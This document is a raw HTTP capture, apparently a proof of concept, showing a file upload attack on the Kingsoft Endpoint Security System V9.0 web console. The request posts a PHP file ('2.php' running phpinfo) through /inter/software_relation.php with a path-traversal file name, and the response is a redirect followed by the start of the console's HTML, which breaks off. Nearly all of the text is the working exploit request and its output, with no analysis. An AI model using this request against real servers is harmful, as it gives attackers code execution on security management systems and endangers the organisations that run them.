 POST /inter/software_relation.php HTTP/1.1
Host: 192.168.118.138:6868
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------9827765672645494713786410932
Content-Length: 585
Connection: close
Cookie: SKYLARa0aede9e785feabae789c6e03d=9ci0jj78q0nep46rffk7j307q1
Upgrade-Insecure-Requests: 1
-----------------------------9827765672645494713786410932
Content-Disposition: form-data; name="id"
-----------------------------9827765672645494713786410932
Content-Disposition: form-data; name="version"
-----------------------------9827765672645494713786410932
Content-Disposition: form-data; name="toolFileName"
./../default.png
-----------------------------9827765672645494713786410932
Content-Disposition: form-data; name="toolImage"; filename="2.php"
Content-Type: text/plain
<?php phpinfo();?>
-----------------------------9827765672645494713786410932--
HTTP/1.1 302 Moved Temporarily
Server: nginx
Date: Wed, 07 Jul 2021 11:29:03 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: ../index.php?/inter/software_relation.php
X-Frame-Options: SAMEORIGIN
Content-Length: 34969
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>金山终端安全系统V9.0Web控制台</title>
<!--解决icon报错404-->
<link rel="shortcut icon" href="../favicon.ico"/>
<script type="text/javascript" src="../JsLib/polyfill.js?t=1625655600"></script>
<script type="text/javascript" src="../jquery/jquery.min.js?v=1.7.2"></script>
<script src="../jquery/jquery-migrate-1.2.1.js"></script>
<script type="text/javascript" src="../jquery/json.js"></script>
<script type="text/javascript" src="../jquery/jquery.cookie.min.js"></script>
<script type="text/javascript" src="../iepngfix/iepngfix_tilebg.js"></script>
<script type="text/javascript" src="../jquery/colResizable-1.6.js"></script>
<!-- [if lt IE 9]>
<script src="../support_ie/c3_select/DOMAssistantComplete-2.7.4.js"></script>
<script src="../support_ie/c3_select/selectivizr.js"></script>
<![endif] -->
<!--该文件要放在head标签内，放body标签内无效-->
<!--[if lte IE 9]><script language="javascript" type="text/javascript"